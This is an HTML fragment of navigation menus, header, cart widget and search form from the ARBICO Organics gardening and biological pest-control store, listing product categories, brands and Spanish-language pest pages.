   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            